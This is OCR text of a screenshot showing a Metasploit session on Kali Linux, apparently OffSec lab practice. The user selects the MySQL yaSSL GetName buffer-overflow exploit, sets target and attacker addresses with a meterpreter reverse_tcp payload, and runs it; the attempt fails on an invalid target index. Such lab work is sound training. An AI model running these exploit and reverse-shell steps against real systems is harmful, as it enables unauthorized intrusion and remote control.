 1 2 3 4 2 4 2:06
Firefox ESR
Browse the World Wide Web
dawuda@kali: ~
Session Actions Edit View Help
┌──(dawuda㉿kali)-[~]
OffSec
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(multi/samba/usermap_script) > search MySQL 5.0.51a
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good No MySQL yaSSL CertDecoder::GetName Buffer Overflow
1 \_ target: Automatic . . . .
2 \_ target: Debian 5.0 - MySQL (5.0.51a-24+lenny2) . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/mysql/mysql_yassl_getname
After interacting with a module you can manually set a TARGET with set TARGET 'Debian 5.0 - MySQL (5.0.51a-24+lenny2)'
msf exploit(multi/samba/usermap_script) > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/mysql/mysql_yassl_getname) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(linux/mysql/mysql_yassl_getname) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
msf exploit(linux/mysql/mysql_yassl_getname) > set TARGET 2
TARGET => 2
msf exploit(linux/mysql/mysql_yassl_getname) > exploit
[-] 192.168.2.4:3306 - Exploit failed: An invalid argument was specified. Invalid target index.
[*] Exploit completed, but no session was created.
msf exploit(linux/mysql/mysql_yassl_getname) > show options
Module options (exploit/linux/mysql/mysql_yassl_getname):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.3 yes The listen address (an interface may be specified)